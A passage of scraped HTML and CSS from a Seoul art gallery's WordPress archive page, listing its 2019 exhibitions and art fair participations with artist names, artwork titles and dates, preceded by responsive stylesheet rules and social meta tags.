    margin-left: 0px !important;
  }

  
}

@media (min-width: 768px) and (max-width: 1024px){
  .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 30px !important;
  }  

  .elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
.artistLeft01 .elementor-widget-container{
    margin-left: 15px !important;
    margin-right: 20px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 40px !important;
    margin-left: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 30px !important;
}
  
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
   .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  .main-banner .swiper-slide img {
max-width: none !important;
width: 100% !important;
height: 100% !important;
}
  .main-last-box {
    margin: 1rem 0 !important;
}
  
}

@media (max-width: 480px){
  .artist-container .artist-post-list .aheto-cpt-article--grid .aheto-cpt-article__img{
    background-position-x:right;
  }
  .artistspace01 .elementor-spacer-inner{
    height: 80px !important;
  }
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-facebook {
     margin-top: 10px !important;
}
  
  #headerBox .main-header__main-line .main-header__icon .ion-social-instagram {
     margin-top: 10px !important;
}
  
.exhibition_content02 .elementor-element-populated{
    text-align: left !important;
  }
exhibition_content02 .exhibition_01 p{
  text-align:left !important; 
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
  margin:0 17px !important;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next::before {
    font-size: 1.1rem;
}
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev::before {
    font-size: 1.1rem;
}
  
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item:first-child a{
    margin-left: 0px !important;
}
  
  .exhibition_content02{
    margin-bottom: 30px !important;
  }
  
  
  .exhibition_content01 {
    border-bottom: solid #dcdddd 1px !important;
}

.swiper-container-android .swiper-slide, .swiper-wrapper {
    margin-top: 10px !important;
}
  
  .elementor-218 .elementor-element.elementor-element-4038d15 .elementor-spacer-inner {
    height: 0px !important;
}
  
  .footer-sns-box {
    margin-top: 30px !important;
}
  .elementor-218 .elementor-element.elementor-element-9b99efc > .elementor-element-populated {
     margin: 0px 0px 0px 0px !important;
  }
  
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    width: 75% !important;
    margin: 0 auto !important;
}
  
    .aheto-cpt-filter.center-filter .aheto-cpt-filter__item a{
      margin: 0 10px !important;
  }  
  .news-slide .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important;
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  .exhibition-article-box .aheto-cpt-filter{
  margin-left:0 !important;
  margin-right:0 !important; 
    overflow-x:auto !important;
  flex-wrap:nowrap !important;
  justify-content:unset !important;
  display:block !important;
  text-align:center;
  white-space:nowrap;
    padding-bottom:10px !important;
}
  
  .artist-post-list .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .news-slide .aheto-cpt-filter .aheto-cpt-filter__item{
  display:inline-block;
  text-align:center;
}
  .artist-post-list .aheto-cpt-filter.center-filter .aheto-cpt-filter__item .is-active{
  border-bottom:1px solid #000 !important;
}
  
  .exhibition-content-box .exhibition-right .elementor-widget-text-editor{
    margin-top: 20px !important;
  }
  
  .elementor-455 .elementor-element.elementor-element-337d037 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}

  
  .artistLeft01 .elementor-widget-container{
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
  
.artist_right01 .elementor-widget-container{
    margin-right: 0px !important;
    margin-left: 0px !important;
   margin-top:20px  !important;
  }
  
  .article01 .elementor-widget-wrap{
    margin: 40px 0px 0px 0px !important;
  }
  
  .news_blank01 .elementor-spacer-inner{
    height:30px !important;
  }
  .news_article01 .elementor-widget-container {
    margin: 0rem 0rem 0rem 0rem !important;
}
  
  .artist_main_sapcer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  
  .exhibition_spacer01 .elementor-spacer-inner{
    height:30px !important;
  }
  
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-prev {
    left: 0% !important;
}
  .artist-bottom-slide .aheto-cpt--mooseoom-modern .swiper-button-next {
    right: 0% !important;
}
  
  .artist-post-slide .elementor-image-carousel-caption {
    margin-bottom: 1rem!important;
}
  
  .exhibition_01 {
     margin-bottom: 0px !important;
}
  
.artistLeft01 .elementor-widget-wrap{
  margin-left:0px !important;
}

.elementor-218 .elementor-element.elementor-element-5484840 > .elementor-element-populated {
    margin: 0px 0px 0px 0px!important;
}

.elementor-218 .elementor-element.elementor-element-3677e6a > .elementor-element-populated {
    margin: 0px 0px 0px 0px !important;
}
  
  
.exhibition-left{
    margin:0px !important;
  }
 .exhibition-right{
    margin:0px !important;
  }
.elementor-455 .elementor-element.elementor-element-5e0cded > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-455 .elementor-element.elementor-element-dba53e4 img {
    padding-bottom: 20px !important;
}
  
 .main-middle-box1 {
margin: 0px !important;
}
    .elementor-218 .elementor-element.elementor-element-789fff4 > .elementor-widget-container {
    margin: 0px 0px 0px 0px !important;
}
  .elementor-218 .elementor-element.elementor-element-82ed072 {
    text-align: center !important;
}

.aheto-cpt-filter.center-filter {
    margin-top: 50px !important;
}
  .elementor-widget-image-box .elementor-image-box-content {
    width: 100% !important;
}
  
  /*.main-info-box{
  text-align:center !important;
}*/
  
  .aheto-cpt-filter.center-filter {
    font-size: .9rem !important;
    font-weight: bold !important;
    line-height: 25px !important;
}
  

  
  .aheto-header {
    padding-top: 0px !important;
}
  
 .main-header--grid-mooseoom .main-header__main-line {
  padding: 0px !important;
}

  .aheto-socials-networks {
    margin-bottom: 50px !important;
}
.artist-post-slide {
    margin: 0px !important;
}
 /* .elementor-spacer-inner{
    display:none !important;
  }*/
  

/*#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    padding-bottom: 9px !important;
}*/
  .elementor-2486 .elementor-element.elementor-element-46a8b184 > .elementor-element-populated{
    margin:0px !important;
  }
  /*.main-middle{
    margin-right:20px !important;
    margin-left:20px !important;
  }*/
  .gallery_ex{
    margin-top:20px !important;
  }
  /*.gallery-file-download {
text-align:center !important;
}*/
  
  .exhibition-hide-box{
margin-bottom: 0px !important;
}
  .artist-post-slide .elementor-swiper-button-prev {
    color: rgb(36 36 36) !important;
/*      top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  
  .artist-post-slide .elementor-swiper-button-next{
    color: rgb(36 36 36) !important;
/*     top: 7% !important; */
    text-shadow:0 0 10px #e8e8e8;
    font-weight:bold;
}
  .elementor-swiper-button {
    font-size: 1.1rem !important;
}
/* 두번째에서 설명한 모바일에서 밑 간격 조절은 요거 사용하면 돼!! */
	.exhibition-article-box .aheto-cpt-article--grid {
    margin-bottom: 50px !important;
  }
  
/*     세번째에서 설명한 메인페이지 하단 조절은 여기서 margin-bottom을 조절해주면 돼! */
   .container .main-last-box {
     margin-top:1rem !important;
     margin-bottom:2rem !important;
    margin-left:0 !important;
      margin-right:0 !important;
	}
  .artist-bottom-slide .aheto-cpt-article--slider .aheto-cpt-article__title span {
    font-weight: normal !important;
}
 
 /* #aheto_cpt_57{
    margin-left:0px !important;
  }*/
  
  .artist-bottom-box {
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}
  .elementor-widget:not(:last-child) {
     margin-bottom: 0px !important;
}
  .artist-bottom-box-title h6 {
    padding-bottom: 12px !important;
}
 
}

@media screen and (min-width: 768px){
    #footerBox .elementor-container>.elementor-column {
    padding-top: 10px  !important;
  }
  #footerBox b {
    margin-top: 0px !important;
  }
  .artists-container .elementor-column:last-child{
    width:71% !important;
  }
}
  
  
@media screen and (min-width: 1200px){

  /*#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}*/
}


@media screen and (max-width: 1199px) and (min-width: 768px){
  #headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
    padding-bottom:17px !important;
  }
  .main-header--grid-mooseoom .main-header__menu-box .main-menu, .main-header--grid-mooseoom .main-header__menu-box>ul {
    padding: 0 14px 0px !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu>li>a{
    color: white !important;
}
  
#headerBox .main-header__main-line {
    grid-template-columns: 1fr auto !important;
}


#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a {
    border-bottom: 0px !important;
  color: #aaa !important;
}
  
.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-weight: normal !important;
}
  
}

@media (max-width: 767px){
  .exhibition-right .elementor-widget-wrap{
    margin-left:0 !important;
  }
  #headerBox #menu-item-4174 a {
    font-weight: normal !important;
}
  #headerBox .menu-open .main-menu>li a, #headerBox .menu-open .main-menu>li:hover a {
    font-weight: bold !important;
}
  
  .news-slide .aheto-cpt-article .aheto-cpt-article__inner{
    margin-left: 5px  !important;
    margin-right: 5px  !important;
  }
   .news-slide .aheto-cpt-article .aheto-cpt-article__img {
   background-position-x: left !important;
  }
  
    .elementor-218 .elementor-element.elementor-element-8c180ff > .elementor-element-populated {
    display: none !important;
}
  
  .aheto-footer {
    display: none !important;
}
  
#footerBox .footer-contact-box .elementor-widget-container {
  padding-top: 10px !important;
  }
  .elementor-3538 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
  }
    
    .elementor-458 .elementor-element.elementor-element-66bfd044 .aheto-cpt-article__title {
    text-align: left !important;
}
.elementor-355 .elementor-element.elementor-element-9c5d740 .aheto-cpt-article__title {
    text-align: left !important;
}
  .elementor-3541 .elementor-element.elementor-element-21d735a1 .aheto-cpt-article__title {
    text-align: center !important;
}
  .aheto-cpt-article--cs_skin-2 .aheto-cpt-article__title {
    margin-bottom: 0;
    text-align: center !important;
}
  .artists-tag-box .post_tags {
/*     display: none !important; */
}
  .artists-container>.elementor-container{
  	justify-content:space-between;
  }
  .artists-container .elementor-container>.elementor-column:last-child{
    width:52% !important;
  }
  .artists-container .elementor-element.elementor-element-43a0eab{
    width:48% !important;
  }
  .filter-artists .aheto-cpt-article__title a{
/*     font-size:.95rem !important; */
  }
  .banner-container{
    margin-top: 30px !important;
  }
  .exhibition-right{
    margin-top:50px !important;
  }
}
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 
#footerBox .elementor-widget-container{
  background-color:transparent !important;
}
#footerBox{
  	padding:40px 0;
}
#footerBox b{
  font-weight:normal;
  color:#000;
  display:block;
  margin-top:10px;
  font-size:.9rem;
}
#footerBox .elementor-container{
  max-width:1800px;
}
#footerBox .elementor-container>.elementor-column{
/*   padding-left:30px; */
/*   padding-right:30px; */
}
#footerBox li{
  color:#000;
  font-size:.9rem;
}
#footerBox li strong{
  color:#000;
}
#footerBox .footer-contact-box .elementor-widget-container{
  display:flex;
  align-items:flex-end;
  justify-content:space-between;
  margin-left:12px;
}
.footer-sns-box img{
  width:23px;
  margin:0 !important;
}
.footer-sns-box a{
  margin-right:20px;
}
 .main-info-box .sns-box:first-child{
    margin-left:-5px;
  }
#footerBox .footer-contact-box{
  margin-bottom:0;
}
#footerBox .footer-contact-box ul{
  margin-bottom:0;
}
#headerBox .mob-logo{
  display:block;
  width:200px;
}

#headerBox .main-header__main-line{
  grid-template-columns:.5fr auto .1fr;
}

#headerBox .main-menu--inline{
  justify-content:flex-end;
}
#headerBox .main-menu>li::before{
  display:none;
}
#headerBox .main-menu>li{
  margin:0 25px;
  padding-top:0;
}
#nameBox{
  display:flex;
  align-items:center;
  justify-content:space-between;
  margin-top:10px;
}
#nameBox .your-name{
  width: 50%;
  margin-right: 10px;
}
#nameBox .your-email{
  width:50%;
  display:block;
}
#submitBox .submit-box{
  margin-top: 10px;
  background-color: #454545;
  padding: 12px 20px 12px 17px;
  width: 100%;
  font-size: 1.2em;
  color: #fff;
}
#nameBox .wpcf7-not-valid-tip{
  margin-top:5px;
}
.wpcf7 form .wpcf7-response-output{
  margin: 10px 0 0;
}
#submitBox .wpcf7-spinner{
  display:none;
}
.info-gallery{
  width: inherit !important;
    margin-right: 10px;
}
.info-gallery h2{
  color: #000 !important;
    font-size: 2.1rem;
    letter-spacing: 5px;
    font-weight: normal !important;
}
.info-planet h2{
  color: #000 !important;
    font-size: 2.1rem;
    letter-spacing: 5px;
}
.main-info-box .widget_aheto__info{
 	margin-bottom:0 !important; 
}
.main-info-box{
  margin:10px 0 !important;
}
.main-info-box a{
  color:#000 !important;
}
.info-sns-box .aheto-socials__link:first-child{
  margin-right:20px;
}
.info-sns-box a{
  color:#000 !important;
}
.main-last-box{
  margin:5rem 0 !important;
}
.main-middle{
  margin-top:5rem !important;
}
.main-middle-box1{
  margin-right:30px;
}
.main-middle-box{
  position:relative;
}
.main-middle-box .main-middle-text{
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%,-50%);
}
.main-middle-text{
  text-align:center;
}
.main-middle-text b{
      font-weight: bold;
    color: #000;
    background-color: #fff;
    padding: 5px 10px;
  margin-bottom:10px;
  display:table;
  margin-left:auto;
  margin-right:auto;
}
.main-middle-text em{
  margin-bottom:10px;
 font-style:normal;
    color: #000;
    background-color: #fff;
    padding: 5px 10px;
  	display:table;
  margin-left:auto;
  margin-right:auto;
}
.main-slide{
  margin-top:5rem !important;
}
.swiper-button-prev span,.swiper-button-next span{
  display:none !important;
}
.main-slide .swiper .swiper-button-prev, .main-slide .swiper .swiper-button-next{
  color:#000 !important;
}
.main-slide .swiper .swiper-button-prev:before {
	content:'\f3d2';
}
.main-slide .swiper .swiper-button-next:before {
	content:'\f3d3';
}
.main-slide .swiper .aheto-banner-slider-wrap:before{
  display:none !important;
}
.main-slide .swiper-slide img{
  opacity:1;
  display:block !important;
  width: 50%;
  max-width:50%;
}
.aheto-banner-slider-wrap{
  background:none !important;
  justify-content:space-between !important;
/*   padding: 0 90px !important; */
}
.main-slide .aheto-banner-slider__content{
  width: 50% !important;
    max-width: 50% !important;
    padding: 0;
    margin-left: 35px;
  text-align:left;
}

.main-slide .aheto-banner-slider__content h2,.main-slide .aheto-banner-slider__content p{
  color:#000 !important;
}
.main-slide .aheto-banner-slider__content h2{
      margin-top: 0;
    font-size: 1rem;
    margin-bottom: 30px;
}
.main-slide .aheto-banner-slider__sub-title{
  color:#000 !important;
}
.main-slde .aheto-banner-slider__desc{
  margin-top:20px;
  display:block;
}
.main-slide .aheto-banner-slider__links a{
  margin:0;
      background-color: #000;
    color: #fff;
    padding: 8px 15px 12px;
    line-height: 1;
    font-size: 1rem;
    display: inline-block;
}

.gallery-slide{
  overflow:hidden;
}
#headerBox .main-menu>li.current-menu-item>a{
  /*color:#000 !important;*/
  padding-bottom:0px;
}
#headerBox .main-menu>li.current_page_item>a, #headerBox .main-menu>li:hover>a{
   color:#aaa !important;
  /*border-bottom:1px solid #000;*/
  
}
.exhibitionMore a,.goToList a,.main-banner .aheto-banner-slider__links a{
   background-color: #000;
    color: #fff !important;
    padding: 8px 15px 12px;
    line-height: 1;
    font-size: 1rem;
    display: inline-block;
  margin:auto;
}

.aheto-header {
    padding-top: 20px;
}

.main-header--grid-mooseoom .main-header__menu-box .main-menu li a, .main-header--grid-mooseoom .main-header__menu-box>ul li a {
    font-size: 0.8rem;
  font-family:"Roboto Mono",sans-serif !important
}


		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ko_KR"/>
  <meta property="og:site_name" content="galleryplanet"/>
  <meta property="og:title" content="2019"/>
  <meta property="og:url" content="http://galleryplanet.co.kr/category/year/2019/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="2019"/>
  <meta property="og:image" content="http://galleryplanet.co.kr/wp-content/uploads/2022/06/1200630_logo_big.png"/>
  <meta property="og:image:url" content="http://galleryplanet.co.kr/wp-content/uploads/2022/06/1200630_logo_big.png"/>
  <meta property="og:image:width" content="1200"/>
  <meta property="og:image:height" content="630"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="2019"/>
  <meta name="twitter:url" content="http://galleryplanet.co.kr/category/year/2019/"/>
  <meta name="twitter:description" content="2019"/>
  <meta name="twitter:image" content="http://galleryplanet.co.kr/wp-content/uploads/2022/06/1200630_logo_big.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
		
	</head>
<body class="archive category category-38 wp-theme-mooseoom wp-child-theme-mooseoom-child-theme mooseoom-page no-sidebar elementor-beta elementor-default elementor-kit-17" >
<!-- MAIN_WRAPPER -->

    <header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader"
            class="aheto-header  ">
        <div class="container">

					<div data-elementor-type="page" data-elementor-id="221" class="elementor elementor-221" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-262f1df elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="262f1df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87110f3" data-id="87110f3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70f853a elementor-widget__width-inherit header-box elementor-widget elementor-widget-aheto_navigation" data-id="70f853a" data-element_type="widget" id="headerBox" data-widget_type="aheto_navigation.default">
				<div class="elementor-widget-container">
			<div id="headerBox" class="aheto_navigation_696e4397159b5 header-box main-header main-header--grid-mooseoom main-header-js">
    <div class="main-header__main-line">
        <div class="aheto-logo main-header__logo">
			<a href="http://galleryplanet.co.kr/" class="main-header__logo-wrap">
				<img width="1740" height="428" src="http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1.png" class="aheto-logo__image mob-logo" alt="" decoding="async" fetchpriority="high" srcset="http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1.png 1740w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-300x74.png 300w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-768x189.png 768w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-1024x252.png 1024w, http://galleryplanet.co.kr/wp-content/uploads/2022/03/로고1-1-1536x378.png 1536w" sizes="(max-width: 1740px) 100vw, 1740px" />			</a>

	                </div>

        <div class="main-header__menu-box">
			<nav class="menu-home-page-container"><ul id="menu-menu" class="main-menu main-menu--inline"><li id="menu-item-1320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1320"><a href="http://galleryplanet.co.kr/exhibitions/">EXHIBITIONS</a></li>
<li id="menu-item-356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="http://galleryplanet.co.kr/artists/">ARTISTS</a></li>
<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="http://galleryplanet.co.kr/artfairs/">ART FAIRS</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="http://galleryplanet.co.kr/gallery/">ABOUT US</a></li>
<li id="menu-item-4174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4174"><a href="http://galleryplanet.co.kr/"><b>2F 14 Apgujeong -ro</br> 71-gil, Gangnam-gu,</br> Seoul, Korea, 06010</b>  <b>+82 02 540 4853</b> <b>info@galleryplanet.co.kr</b></a></li>
</ul></nav>			<div class="mobile-network">
				<a class="main-header__icon" href="https://www.instagram.com/galleryplanet/"><i class="ion-social-instagram"></i></a><a class="main-header__icon" href="https://www.facebook.com/galleryplanet"><i class="ion-social-facebook"></i></a>			</div>
        </div>
        <div class="main-header__widget-box">

            <a class="main-header__icon" href="https://www.instagram.com/galleryplanet/"><i class="ion-social-instagram"></i></a><a class="main-header__icon" href="https://www.facebook.com/galleryplanet"><i class="ion-social-facebook"></i></a>
            <button class="hamburger main-header__hamburger js-toggle-mobile-menu" type="button">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
			</button>
        </div>
    </div>
</div>

		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		
        </div>

    </header>
	    <div class="mooseoom-blog--banner">
		            <div class="mooseoom-blog--banner__title-wrap">
                <h1 class="mooseoom-blog--banner__title">Blog</h1>
            </div>
		    </div>


<div class="mooseoom-blog--wrapper">
    <div class="container">
        <div class="row">
            <div class="mooseoom-blog--posts col-12">
                <div class="mooseoom-blog--isotope row">
	                
						<div class="mooseoom-blog--post col-xs-12 col-sm-6 col-lg-4 mooseoom--post-format-image post-6972 post type-post status-publish format-standard has-post-thumbnail hentry category-38 category-artfairs category-year">
                            <div class="mooseoom-blog--post__item">
		                                                            <div class="mooseoom-blog--post__media">
                                        <img src="http://galleryplanet.co.kr/wp-content/uploads/2022/05/t014.jpg" alt="" class="js-bg">
                                    </div>
		                        
                                <div class="mooseoom-blog--post__info-wrap">
                                    <div class="mooseoom-blog--post__info-wrap-date">
                                        <a href="http://galleryplanet.co.kr/artfairs/kiaf-2019-art-seoul/">
                                            <i class="ion-clock"></i>
					                        2022년 05월 25일                                        </a>
                                    </div>
                                    <a href="http://galleryplanet.co.kr/artfairs/kiaf-2019-art-seoul/"
                                       class="mooseoom-blog--post__title"><b>KIAF 2019 ART SEOUL</b><span>Sep 26, 2019 &#8211; Sep 29, 2019</span></a>
                                    <div class="mooseoom-blog--post__text"><p>KIAF 2019 ART SEOUL 2019.09.26 ~ 2019.09.29 Coex Booth No. H05 Hyena Kim 김혜나 Rhee Jae Yong 이재용 Choi So Young 최소영 Relative Artist 2022년 05월 25일 이재용 Jaeyong Rhee 이재용 Jaeyong Rhee 이재용(Jaeyong Rhee) Memories of the Gaze_Dangsang Rice Mill 2017 Archival pigment print 107 x 160 cm (image) 112 x 164 cm (frame) &#8230;</p>
</div>
                                    <div class="mooseoom-blog--post__author">

				                        <img alt='' src='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>by admin                                    </div>


                                </div>
                            </div>
                        </div>

					
						<div class="mooseoom-blog--post col-xs-12 col-sm-6 col-lg-4 mooseoom--post-format-image post-6978 post type-post status-publish format-standard has-post-thumbnail hentry category-38 category-artfairs category-year">
                            <div class="mooseoom-blog--post__item">
		                                                            <div class="mooseoom-blog--post__media">
                                        <img src="http://galleryplanet.co.kr/wp-content/uploads/2022/05/t80d-819x1024.png" alt="" class="js-bg">
                                    </div>
		                        
                                <div class="mooseoom-blog--post__info-wrap">
                                    <div class="mooseoom-blog--post__info-wrap-date">
                                        <a href="http://galleryplanet.co.kr/artfairs/soloshow-2019/">
                                            <i class="ion-clock"></i>
					                        2022년 05월 25일                                        </a>
                                    </div>
                                    <a href="http://galleryplanet.co.kr/artfairs/soloshow-2019/"
                                       class="mooseoom-blog--post__title"><b>SOLOSHOW 2019</b><span>May 16, 2019 &#8211; May 20, 2019</span></a>
                                    <div class="mooseoom-blog--post__text"><p>SOLOSHOW 2019 2019.05.16 ~ 2019.05.20 서울시 용산구 녹사평대로 238 Gwangsoo Park 박광수 Relative Artist 2022년 05월 24일 박광수 Gwangsoo PARK 박광수 Gwangsoo PARK 박광수 Gwangsoo Park 좀 더 흐린 숲 속 100×70cm Acylic on Canvas 2015 박광수 Gwangsoo Park 좀 더 흐린 숲 속 100×70cm Acylic on Canvas 2015 박광수 Gwangsoo Park 좀 더 흐린 &#8230;</p>
</div>
                                    <div class="mooseoom-blog--post__author">

				                        <img alt='' src='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>by admin                                    </div>


                                </div>
                            </div>
                        </div>

					
						<div class="mooseoom-blog--post col-xs-12 col-sm-6 col-lg-4 mooseoom--post-format-image post-4572 post type-post status-publish format-standard has-post-thumbnail hentry category-38 category-exhibitions category-year tag-kristjana-williams">
                            <div class="mooseoom-blog--post__item">
		                                                            <div class="mooseoom-blog--post__media">
                                        <img src="http://galleryplanet.co.kr/wp-content/uploads/2019/05/vb01_exhibitions_410.jpg" alt="" class="js-bg">
                                    </div>
		                        
                                <div class="mooseoom-blog--post__info-wrap">
                                    <div class="mooseoom-blog--post__info-wrap-date">
                                        <a href="http://galleryplanet.co.kr/exhibitions/royal-salute-contemporary-art-exhibition-with-kristjana-s-williamsnov-4-2019-nov-18-2019kristjana-williams/">
                                            <i class="ion-clock"></i>
					                        2019년 05월 23일                                        </a>
                                    </div>
                                    <a href="http://galleryplanet.co.kr/exhibitions/royal-salute-contemporary-art-exhibition-with-kristjana-s-williamsnov-4-2019-nov-18-2019kristjana-williams/"
                                       class="mooseoom-blog--post__title"><b>ROYAL SALUTE Contemporary Art Exhibition with Kristjana S. Williams</b><span>Nov 4, 2019 &#8211; Nov 18, 2019<br>Kristjana Williams</span></a>
                                    <div class="mooseoom-blog--post__text"><p>Kristjana S. WilliamsV and A Chart map of the World 2019 The Swan Royal Diorama 2019 Kristjana S. WilliamsThe Ink Salute Palace Diorama 2019 55x40x13cm Kristjana S. WilliamsThe Flower House Lear 02 2019 Kristjana S. WilliamsThe Flower House Lear 01 2019 이전 다음 ROYAL SALUTE Contemporary Art Exhibition with Kristjana S. Williams Nov 4, 2019 &#8230;</p>
</div>
                                    <div class="mooseoom-blog--post__author">

				                        <img alt='' src='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>by admin                                    </div>


                                </div>
                            </div>
                        </div>

					
						<div class="mooseoom-blog--post col-xs-12 col-sm-6 col-lg-4 mooseoom--post-format-image post-4534 post type-post status-publish format-standard has-post-thumbnail hentry category-38 category-exhibitions category-year tag-kim-hyena">
                            <div class="mooseoom-blog--post__item">
		                                                            <div class="mooseoom-blog--post__media">
                                        <img src="http://galleryplanet.co.kr/wp-content/uploads/2022/05/Artist_Hyena_KIM_Title_les_papillons_de_nuit__w_5a3-1.jpg" alt="" class="js-bg">
                                    </div>
		                        
                                <div class="mooseoom-blog--post__info-wrap">
                                    <div class="mooseoom-blog--post__info-wrap-date">
                                        <a href="http://galleryplanet.co.kr/exhibitions/goldensep-19-2019-oct-19-2019hyena-kim/">
                                            <i class="ion-clock"></i>
					                        2019년 05월 23일                                        </a>
                                    </div>
                                    <a href="http://galleryplanet.co.kr/exhibitions/goldensep-19-2019-oct-19-2019hyena-kim/"
                                       class="mooseoom-blog--post__title"><b>Golden</b><span>Sep 19, 2019 &#8211; Oct 19, 2019<br>Kim Hyena</span></a>
                                    <div class="mooseoom-blog--post__text"><p>김혜나 Kim Hyenapink 2019 oil on canvas 41x32cm 김혜나 Kim Hyenasmiley 2019 oil on canvas 162x131cm 김혜나 Kim Hyenaclair de lune 2019 oil on canvas 130x97cm 김혜나 Kim Hyenagoodbyes 2019 oil on canvas 162x131cm 김혜나 Kim Hyenakomorebi 2019 oil on canvas 140x140cm 김혜나 Kim Hyenales papillons de nuit 2019 oil on canvas 160x160cm 김혜나 Kim &#8230;</p>
</div>
                                    <div class="mooseoom-blog--post__author">

				                        <img alt='' src='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8baabd91b1609ee908c0e11807e0b03b6bc0b3d7faf8b31c9e0a054bf813ca6b?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>by admin                                    </div>


                                </div>
                            </div>
                        </div>

					
						<div class="mooseoom-blog--post col-xs-12 col-sm-6 col-lg-4 mooseoom--post-format-image post-4499 post type-post status-publish format-standard has-post-thumbnail hentry category-38 category-exhibitions category-year tag-kim-dokyun tag-kwon-hyewon">
                            <div class="mooseoom-blog--post__item">
		                                                            <div class="mooseoom-blog--post__media">
                                        <img src="http://galleryplanet.co.kr/wp-content/uploads/2022/05/Exhibition_37a다음_전시_준비_중_WORK_in_Process_w.jpg" alt="" class="js-bg">
                                    </div>
		                        
                                <div class="mooseoom-blog--post__info-wrap">
